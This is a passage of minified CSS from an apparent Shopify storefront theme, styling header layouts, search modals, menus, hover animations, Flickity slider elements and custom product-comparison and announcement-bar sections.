inset!important}.quantity__input::-webkit-outer-spin-button,.quantity__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:.5rem;position:relative;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.quantity__rules-cart{position:relative}product-info .loading__spinner:not(.hidden)~*,.quantity__rules-cart .loading__spinner:not(.hidden)~*{visibility:hidden}@media screen and (max-width: 749px){.quantity,.quantity:before,.quantity:after{border-radius:var(--radius-5)}}@media screen and (min-width: 989px){.quantity{min-height:5.6rem}}.label--hidden{display:block;height:0px;width:0px;opacity:0;margin:0}.sp-small label.label--hidden{margin:0}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.modal__toggle-close{display:none}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.no-js details[open] .modal__toggle-open{display:none}.no-js .modal__close-button.link{display:none}.modal__content{position:absolute;top:0;left:0;right:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:relative;display:flex;align-items:center;gap:.5rem;font-weight:600}.announcement-bar-inner{padding:1rem}.announcement-bar-inner *{margin:0}.announcement-bar-inner a{font-weight:700;text-underline-offset:2px}.section-header.shopify-section-group-header-group{z-index:4}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header-wrapper--border-bottom{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (max-width: 749px){.header--has-app{grid-template-columns:auto 1fr auto}}@media screen and (min-width: 990px){.header{grid-template-columns:1fr auto 1fr}.header.page-width{position:relative}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.navigation-hub.with-inline-search{grid-template-areas:"hub heading inline-search icons" "navigation navigation navigation navigation";grid-template-columns:auto auto 1fr auto}.header--top-left.with-inline-search{grid-template-areas:"heading inline-search icons" "navigation navigation navigation";grid-template-columns:auto 1fr auto}.header--top-left.navigation-hub{grid-template-areas:"hub heading icons" "navigation navigation navigation";grid-template-columns:auto auto 1fr}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left:not(.navigation-hub){grid-template-areas:"heading navigation icons";grid-template-columns:auto 1fr auto}.header--middle-left.navigation-hub{grid-template-areas:"hub heading navigation icons";grid-template-columns:auto auto 1fr auto}.header__icons .inline-search-form{margin-left:.7rem}.header--middle-left .inline-search-modal__form{padding-right:.7rem}.header--top-left.with-inline-search .inline-search-modal__form{max-width:100%}.header__icons{margin-left:2.3rem}.inline-search-form{margin-left:3rem}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left) .header__inline-menu{margin-top:var(--header-top-space)}}.header *[tabindex="-1"]:focus{outline:none}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;text-decoration:none;word-break:break-word}.header__heading-link:hover .h2{color:rgb(var(--color-foreground),.75)}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground))}.header__heading-logo{height:auto;max-width:100%}.header__heading-logo-wrapper{width:100%;display:inline-block;transition:width .3s cubic-bezier(.52,0,.61,.99)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start;padding:0}.header--mobile-left{grid-template-columns:auto 2fr 1fr;gap:2rem}.header--mobile-left .header__icons{gap:1rem}}@media screen and (min-width: 990px){.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading-link,.header--top-center .header__heading{justify-self:center;text-align:center}}.header__icons{display:flex;grid-area:icons;justify-self:end;padding-right:1rem;gap:1.6rem}.header__icons .shopify-app-block{max-width:4.4rem;max-height:4.4rem;overflow:hidden}.header__icon:not(.header__icon--summary),.header__icon span{display:flex;align-items:center;justify-content:center}.header__icon{color:rgb(var(--color-foreground))}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon:hover .icon,.modal__close-button:hover .icon{transform:scale(1.07)}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{display:flex;align-items:center;justify-content:center;min-height:4.4rem;min-width:4.4rem;padding:0}.header__icon--cart{position:relative;gap:1rem;text-decoration:none;margin-right:-1.2rem;padding-left:.7rem}.link-with--icon{display:flex;align-items:center;gap:1rem;width:100%;justify-content:space-between}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}.no-js .predictive-search{display:none}details[open]>.search-modal{opacity:1}details[open]>.search-modal.inline-search__true{animation:animateMenuOpen var(--duration-default) ease}details[open] .modal-overlay{display:block}details[open] .modal-overlay:after{position:absolute;content:"";background:linear-gradient(#0000,#00000080);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;border-bottom:.1rem solid rgba(var(--color-foreground),.08);min-height:calc(100% + 2px)}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;line-height:calc(1 + .8 / var(--font-body-scale));position:relative;padding:3rem 1.5rem 1.5rem}.search-modal__content-bottom{bottom:0}.search-modal__content-top{top:0}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:1.5rem;top:1.5rem}@media screen and (min-width: 750px){.search-modal__content{padding:3rem}}@media screen and (min-width: 750px) and (max-width: 989px){.search-modal__content{padding:5rem}}@media screen and (min-width: 990px){.search-modal__form{max-width:var(--page-width)}.inline-search__false predictive-search.search-modal__form{max-width:calc(var(--page-width) - 6rem)}.search-modal__content{padding:5rem}.search-modal{width:100vw;transform:translate(-50%);left:50%}.search-modal__close-button{right:3rem;top:3rem}}.menu-drawer-button{border-radius:var(--radius-5)}.header__icon--menu .svg-icon{display:block;position:absolute;opacity:1}details:not([open])>.header__icon--menu .close-arrow,details[open]>.header__icon--menu .icon-menu{visibility:hidden;opacity:0}.js details[open]:not(.menu-opening)>.header__icon--menu .close-arrow{visibility:hidden}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-menu{visibility:visible;opacity:1}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation:animateMenuOpen var(--duration-default) ease;animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.inline-search-form{grid-area:inline-search}.header__inline-menu{grid-area:navigation;display:none}.header--top-center .header__inline-menu,.header--top-center .header__heading-link{margin-left:0}@media screen and (min-width: 990px){.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-left .header__inline-menu{text-align:left}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.header__heading+.header__inline-menu,a.header__heading-link+.header__inline-menu{margin-left:3rem}}.header__menu{padding:0 1rem}.header__menu-item{padding:1rem 1.5rem;text-decoration:none;color:rgba(var(--color-foreground))}.header__menu-item:hover{color:rgb(var(--color-foreground),.75)}details[open]>.header__menu-item .icon-chevron-down{transform:rotate(180deg)}.header__menu-item:hover .header__active-menu-item{text-decoration-thickness:.2rem}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--radius-10);box-shadow:0 0 24px #0000001f;z-index:1}.header__submenu.list-menu{padding:2rem 1rem}.header__submenu-item{visibility:hidden;transform:translate3d(0,2rem,0)}.header__menu-item-hover:hover .header__submenu-item,.header__menu-item-hover:where(:hover,:focus-visible) .header__submenu-item{visibility:visible;transform:translateZ(0);transition:all .5s cubic-bezier(.2,.06,.05,.95)}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:1rem 0;margin:1rem;border-radius:var(--radius-10)}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.75rem 2rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}details-disclosure .details{position:relative}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}.overflow-hidden-mobile,.overflow-hidden-tablet,.overflow-hidden-desktop{overflow:hidden}@media screen and (min-width: 750px){.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--radius-5);display:inline-block;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));color:rgb(var(--color-badge-foreground));word-break:break-word}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--radius-20);position:relative}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container{border-radius:var(--radius-10)}.content-container--full-width-mobile:after{display:none}.badge{padding:.5rem}}.global-media-settings{position:relative;border:1px solid rgba(var(--color-foreground),.2);border-radius:var(--radius-20);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;border-radius:var(--radius-20);box-shadow:0 4px 5px rgba(var(--color-shadow),0);z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings img,.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video,.global-media-settings .placeholder-svg{border-radius:var(--radius-20)}.thumbnail.global-media-settings,.global-media-settings:after,.thumbnail.global-media-settings img,.thumbnail.global-media-settings iframe,.thumbnail.global-media-settings model-viewer,.thumbnail.global-media-settings video,.thumbnail.global-media-settings .placeholder-svg{border-radius:var(--radius-10)}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img,.global-media-settings--full-width video,.global-media-settings--full-width iframe,.global-media-settings--full-width .placeholder-svg{border-radius:0;border-left:none;border-right:none}@media screen and (max-width: 749px){.global-media-settings,.global-media-settings:after,.global-media-settings img,.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video,.global-media-settings .placeholder-svg{border-radius:var(--radius-10)}}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.shopify-challenge__button,.customer button{border:transparent solid 1px}.button:focus-visible,.button:focus,.button.focused,.shopify-payment-button__button--unbranded:focus-visible,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button [role=button]:focus{outline:solid transparent 1px}.field__input:focus,.select__select:focus,.customer .field input:focus,.customer select:focus{outline:transparent solid 1px}}.rte:after{clear:both;content:"";display:block}.rte>*:first-child{margin-top:0}.rte>*:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{height:auto;max-width:100%;border:1px solid rgba(var(--color-foreground),.05);border-radius:var(--radius-20);box-shadow:0 4px 5px rgba(var(--color-shadow),0);margin-bottom:4px}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease;min-height:24px}.rte a:hover{color:rgb(var(--color-link))}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.shape--mask{display:block;height:0;width:0}.shape--arch{clip-path:url(#Shape-Arch)}.shape--blob{clip-path:polygon(var(--shape--blob-1))}.shape--chevronleft{clip-path:polygon(100% 0%,85% 50%,100% 100%,15% 100%,0% 50%,15% 0%)}.shape--chevronright{clip-path:polygon(85% 0%,100% 50%,85% 100%,0% 100%,15% 50%,0% 0%)}.shape--circle{clip-path:circle(closest-side)}.shape--diamond{clip-path:polygon(50% 0%,100% 50%,50% 100%,0% 50%)}.shape--parallelogram{clip-path:polygon(15% 0,100% 0%,85% 100%,0% 100%)}.shape--round{clip-path:ellipse(45% 45% at 50% 50%)}.animate--fixed{clip-path:inset(0)}.animate--fixed>img:not(.zoom):not(.deferred-media__poster-button),.animate--fixed>svg:not(.zoom):not(.deferred-media__poster-button){position:fixed;height:100vh}.animate--zoom-in{--zoom-in-ratio: 1}.animate--zoom-in>img,.animate--zoom-in>svg{transition:scale var(--duration-short) linear;scale:var(--zoom-in-ratio)}@media (prefers-reduced-motion: no-preference){.animate--ambient>img,.animate--ambient>svg{animation:animateAmbient 30s linear infinite}@keyframes animateAmbient{0%{transform:rotate(0) translate(1em) rotate(0) scale(1.2)}to{transform:rotate(360deg) translate(1em) rotate(-360deg) scale(1.2)}}.scroll-trigger.animate--fade-in,.scroll-trigger.animate--slide-in{opacity:.01}.scroll-trigger.animate--slide-in{transform:translateY(2rem)}.scroll-trigger:not(.scroll-trigger--offscreen).animate--fade-in{opacity:1;animation:var(--animation-fade-in)}.scroll-trigger:not(.scroll-trigger--offscreen).animate--slide-in{animation:var(--animation-slide-in);animation-delay:calc(var(--animation-order) * 75ms)}.scroll-trigger.scroll-trigger--design-mode.animate--fade-in,.scroll-trigger.scroll-trigger--design-mode.animate--slide-in,.scroll-trigger.scroll-trigger--design-mode .slider,.scroll-trigger:not(.scroll-trigger--offscreen).scroll-trigger--cancel{opacity:1;animation:none;transition:none}.scroll-trigger.scroll-trigger--design-mode.animate--slide-in{transform:translateY(0)}@keyframes slideIn{0%{transform:translateY(2rem);opacity:.01}to{transform:translateY(0);opacity:1}}@keyframes fadeIn{0%{opacity:.01}to{opacity:1}}}@media (prefers-reduced-motion: no-preference) and (hover: hover){.animate--hover-3d-lift .card-wrapper .card--card,.animate--hover-3d-lift .card-wrapper .card--standard .card__inner,.animate--hover-3d-lift .button:not(.button--tertiary),.animate--hover-3d-lift .shopify-challenge__button,.animate--hover-3d-lift .customer button,.animate--hover-3d-lift .shopify-payment-button__button,.animate--hover-3d-lift .deferred-media .deferred-media__poster-button{transition:transform var(--duration-long) ease,box-shadow var(--duration-long) ease;transform-origin:center}.animate--hover-3d-lift .card-wrapper:hover .card--card,.animate--hover-3d-lift .card-wrapper:hover .card--standard .card__inner,.animate--hover-3d-lift .button:not(.button--tertiary):not([disabled]):hover,.animate--hover-3d-lift .shopify-challenge__button:not([disabled]):hover,.animate--hover-3d-lift .customer button:not([disabled]):hover,.animate--hover-3d-lift .shopify-payment-button__button:hover,.animate--hover-3d-lift .deferred-media:hover .deferred-media__poster-button{transition:transform var(--duration-extended) ease,box-shadow var(--duration-long) ease;transform:rotate(1deg);box-shadow:-1rem -1rem 1rem -1rem #0000000d,1rem 1rem 1rem -1rem #0000000d,0 0 .5rem #fff0,0 2rem 3.5rem -2rem #00000080}.animate--hover-3d-lift .deferred-media:hover .deferred-media__poster-button{transform:translate(-50%,-50%) scale(1.05)}.animate--hover-3d-lift .collage__item .card-wrapper:hover .card--card,.animate--hover-3d-lift .collage__item .card-wrapper:hover .card--standard .card__inner{transform:rotate(.5deg)}.animate--hover-3d-lift .product-grid .grid__item:hover,.animate--hover-3d-lift .collection-list .grid__item:hover,.animate--hover-3d-lift .collage__item:hover,.animate--hover-3d-lift .blog-articles .article:hover,.animate--hover-3d-lift .complementary-slide li:hover{z-index:2}.animate--hover-3d-lift .product-grid{isolation:isolate}.animate--hover-3d-lift .card-wrapper .card--shape.card--standard:not(.card--text) .card__inner{box-shadow:none;transition:transform var(--duration-long) ease,filter var(--duration-long) ease}.animate--hover-3d-lift .card-wrapper:hover .card--shape.card--standard:not(.card--text) .card__inner{transition:transform calc(2 * var(--duration-extended)) ease,filter var(--duration-long) ease;filter:drop-shadow(0rem 2rem 2rem rgba(0,0,0,.15)) drop-shadow(0rem 1rem 1rem rgba(0,0,0,.15))}.animate--hover-3d-lift .card-wrapper:hover .card--card:after,.animate--hover-3d-lift .card-wrapper:hover .card--standard .card__inner:after,.animate--hover-3d-lift .card-wrapper:hover .card--shape.card--standard:not(.card--text) .card__inner .card__media:before{background-image:var(--easter-egg);background-size:250px 250px;mix-blend-mode:color-dodge;pointer-events:none;z-index:2}.animate--hover-3d-lift .card-wrapper:hover .card--shape.card--standard:not(.card--text) .card__inner .card__media:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0}.animate--hover-3d-lift .card-wrapper .card--card:before,.animate--hover-3d-lift .card-wrapper .card--standard .card__media:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;pointer-events:none;transition:background-position calc(2 * var(--duration-extended)) ease,opacity var(--duration-default) ease;mix-blend-mode:overlay;background-size:400% 100%;background-position:90% 0;background-repeat:no-repeat;background-image:linear-gradient(135deg,#fff0 45%,#fff,#fff0 55%)}.animate--hover-3d-lift .card-wrapper:hover .card--card:before,.animate--hover-3d-lift .card-wrapper:hover .card--standard .card__media:after{opacity:.2;transition:background-position 6s ease,opacity var(--duration-long) ease;background-position:left;z-index:2}:root{--easter-egg: none;--sparkle: url(./sparkle.gif)}.animate--hover-vertical-lift .button:not(.button--tertiary),.animate--hover-vertical-lift .shopify-challenge__button,.animate--hover-vertical-lift .customer button,.animate--hover-vertical-lift .shopify-payment-button__button{transition:transform var(--duration-default) var(--ease-out-slow)}.animate--hover-vertical-lift .card-wrapper .card--card,.animate--hover-vertical-lift .card-wrapper .card--standard .card__inner{transition:transform var(--duration-medium) var(--ease-out-slow)}.animate--hover-vertical-lift .card-wrapper:hover .card--card,.animate--hover-vertical-lift .card-wrapper:hover .card--standard .card__inner{transform:translateY(-.75rem)}.animate--hover-vertical-lift .card-wrapper:active .card--card,.animate--hover-vertical-lift .card-wrapper:active .card--standard .card__inner{transform:translateY(-.5rem)}.animate--hover-vertical-lift .button:not(.button--tertiary):not([disabled]):hover,.animate--hover-vertical-lift .shopify-challenge__button:not([disabled]):hover,.animate--hover-vertical-lift .customer button:not([disabled]):hover,.animate--hover-vertical-lift .shopify-payment-button__button:hover{transform:translateY(-.25rem)}.animate--hover-vertical-lift .button:not(.button--tertiary):not([disabled]):active,.animate--hover-vertical-lift .shopify-challenge__button:not([disabled]):active,.animate--hover-vertical-lift .customer button:not([disabled]):active,.animate--hover-vertical-lift .shopify-payment-button__button:active{transform:translateY(0)}.animate--hover-vertical-lift .button:not([disabled]):hover:after,.animate--hover-vertical-lift .customer button:not([disabled]):hover:after,.animate--hover-vertical-lift .shopify-payment-button__button:not([disabled]):hover:after{--border-offset: .3px;box-shadow:0 0 0 calc(1px + var(--border-offset)) rgba(var(--color-button-text),.5),0 0 0 1px rgba(var(--color-button),var(--alpha-button-background))}.animate--hover-vertical-lift .button:not([disabled]).button--secondary:hover:after{--border-offset: 0px}}.mgb-small{margin-bottom:15px}.gap-medium{gap:15px}.mg-none{margin:0}.mgb-medium{margin-bottom:25px}.mgb-large{margin-bottom:50px}.mgt-small{margin-top:15px}.mgt-medium{margin-top:25px}.mgt-large{margin-top:50px}@media screen and (min-width: 992px){.mgb-small{margin-bottom:30px}.gap-medium{gap:30px}.mgb-medium{margin-bottom:50px}.mgb-large{margin-bottom:100px}.mgt-small{margin-top:30px}.mgt-medium{margin-top:50px}.mgt-large{margin-top:100px}}.pdb-small{padding-bottom:15px}.pd-none{padding:0}.pdb-medium{padding-bottom:25px}.pdb-large{padding-bottom:50px}.pdt-small{padding-top:15px}.pdt-medium{padding-top:25px}.pdt-large{padding-top:50px}@media screen and (min-width: 992px){.pdb-small{padding-bottom:30px}.pdb-medium{padding-bottom:50px}.pdb-large{padding-bottom:100px}.pdt-small{padding-top:30px}.pdt-medium{padding-top:50px}.pdt-large{padding-top:100px}}.sp-small>*{margin:0}.sp-small>*:not(:last-child){margin-bottom:15px}.splr-medium{padding-left:30px;padding-right:30px}.bold{font-weight:700}.scroll-top-btn{position:fixed;z-index:2;bottom:1.5rem;right:1.5rem}.btn-scroll-top{padding:0;min-height:4.5rem;min-width:4.5rem;text-decoration:none;width:max-content;display:flex;flex-wrap:wrap;border-radius:var(--radius-5);cursor:pointer;align-items:center;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));border:.1rem solid rgba(var(--color-button-border),.02);justify-content:center;box-shadow:#00000024 0 0 16px}.text-content-wrapper .subheading{display:block}.op-error-message,.op-success-message{display:flex;padding:1rem;justify-content:center;align-items:center;gap:10px;border-radius:var(--radius-5);min-height:5rem}.op-error-message a{color:rgb(var(--color-error))}.op-error-message .errors a:hover{color:rgb(var(--color-error),.8)}@media screen and (min-width: 750px){.scroll-top-btn{bottom:3rem;right:3rem}.op-error-message,.op-success-message{border-radius:var(--radius-10)}}.op-success-message{background:rgb(var(--color-success-background));color:rgb(var(--color-success))}.op-error-message{background:rgb(var(--color-error-background));color:rgb(var(--color-error))}.op-success-message{background:rgb(var(--color-success-background));color:rgb(var(--color-success));line-height:normal}.svg-icon{min-width:var(--width)}.link--hover{position:relative;padding-bottom:.5rem;margin-bottom:-.5rem}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.justify-center{justify-content:center}.justify-left{justify-content:left}.justify-right{justify-content:right}.link--hover:after{content:"";position:absolute;bottom:3px;width:0%;background:rgba(var(--color-foreground),.75);height:1px;left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.link--hover:where(:hover,:focus-visible):after,.link--hover.active--hover:after{width:100%}.link--hover:where(:hover,:focus-visible),.link--hover.active--hover{color:rgba(var(--color-foreground),.75)}.section-heading__bar .bartitle{margin:0}.overflow-scrollbar::-webkit-scrollbar{width:3px;height:3px}.overflow-scrollbar::-webkit-scrollbar-thumb{background:rgb(var(--color-foreground));border-radius:5px;border:0}.overflow-scrollbar::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:5px}custom-scrollbar{visibility:hidden;overflow:hidden}.scrollbar,.thumb{outline:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent}@media screen and (min-width: 990px){.hide-scrollbar-mg{display:none!important}}@media screen and (min-width: 1250px){.hide-scrollbar-lg{display:none!important}}custom-scrollbar-vertical{position:absolute;left:-1rem;top:1px;width:3px;height:100%;max-height:calc(var(--slider-height) - 2px);overflow:hidden}.body-container{max-width:883px;width:100%;margin:auto}.icon-loader{color:rgb(var(--color-foreground))}.button .icon-loader,.btn--tiny .icon-loader{color:rgb(var(--color-button-text))}@media screen and (min-width: 750px) and (max-width: 991px){.field__label,.customer .field label{line-height:1.3}}/*! Flickity v2.3.0 https://flickity.metafizzy.co ---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:#ffffffbf;border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.slider-mobile-gutter .slideshow__text.banner__box{max-width:85rem}.custom_announcement_bar{background:#2c3f5c}.custom_announcement_bar .marquee-scrolling-content.h4 span p{font-size:18px;padding:7px 0;text-transform:initial;font-family:Roboto,sans-serif}.marquee-scrolling-text .marquee-scrolling-text-inner .marquee-scrolling-content{display:flex;align-items:center;gap:10px}.marquee-scrolling-text .marquee-scrolling-text-inner .marquee-scrolling-content p{margin:0}.marquee-scrolling-text .marquee-scrolling-text-inner .marquee-scrolling-content img{max-width:100px}.marquee-scrolling__option .marquee3k .marquee-scrolling-item{padding:0 35px}.button{border-radius:4px}.multicolumn .multicolumn-list .counter p{padding-top:10px}.multicolumn .multicolumn-list .multicolumn-card .column-top__area .secong_heading{display:none}.multicolumn .multicolumn-list .multicolumn-card .column-top__area.is-active .secong_heading{display:block}.multicolumn .multicolumn-list .multicolumn-card .column-top__area.is-active .counter{display:none}.multicolumn .multicolumn-list .multicolumn-card a{text-decoration:none;z-index:3}.multicolumn-card__image-wrapper .column-top__area.is-active+.column-media-content .media--transparent a{z-index:0}.multicolumn .multicolumn-list .multicolumn-card a:hover{color:currentColor}.multicolumn .slider-mobile-gutter .multicolumn-card{height:100%}.cus_multicolumn .multicolumn-list__item:first-child .column-media-content .multicolumn-column-rte p,.cus_multicolumn .multicolumn-list__item:first-child .counter p{font-family:Nirmala UI}.multirow .multirow__inner .color-scheme-123c4d4d-6bd5-4765-9d01-a700f35ebe1c .multirow-t-text__text p,.multirow .multirow__inner .multirow-left-block .rte p{color:#000}.custom_height.custom_multicolumn .text-with-icons-list__item .icon-image img{height:110px;object-fit:contain}.custom_data .product-comparison-right-block{border-radius:0;border:unset}.custom_data .product-comparison-right-block .compare-text{display:none}.custom_data .product-comparison-right-block .product-comparison-detail{border-radius:18px;padding:30px}.custom_data .product-comparison-right-block .product-comparison-detail:last-child{background:#f7f7fb}.custom_data .product-comparison-right-block.product-column-2{gap:40px}.image_text_main .image_text_inner{background-size:100%;background-repeat:no-repeat;min-height:400px}.image_text_main .image_text_inner .heading h2{margin:0;text-align:center;color:#fff;padding:20px 0}.image_text_main .image_text_inner .text_main{display:flex;align-items:flex-end;justify-content:space-between;height:100%;gap:30px;max-width:58%;margin:0 auto}.image_text_main .image_text_inner .text_main .text_inner{text-align:center}.image_text_main .image_text_inner .text_main .text_inner h2{color:#fff;font-size:43px;font-weight:700;line-height:normal}.image_text_main .image_text_inner .text_main .text_inner p{color:#fff;font-size:22px;line-height:33px}.custom_data .product-comparison-media{width:100%;object-fit:contain;border-radius:18px;height:180px}.custom_data .product-comparison-detail:nth-child(3) .product-comparison-media img{object-fit:contain}.custom_data .product-comparison-left-block .sp-small .rte p{color:#000}.custom_data .product-comparison-detail ul{list-style-type:none;padding:0;color:#000}.custom_data .product-comparison-detail ul li{position:relative;padding-bottom:15px}.custom_data .product-comparison-detail ul li:after{position:absolute;content:"";background-repeat:no-repeat;background-size:18px;height:20px;width:20px;top:0;left:0}.custom_data .product-comparison-detail:last-child ul li:after{background-image:url(/cdn/shop/files/Group_61.png?v=1754546550)}.custom_data .product-comparison-detail:not(:last-child) ul li:after{background-image:url(/cdn/shop/files/check_box1.png?v=1754546550)}.custom_data .product-comparison-detail ul li 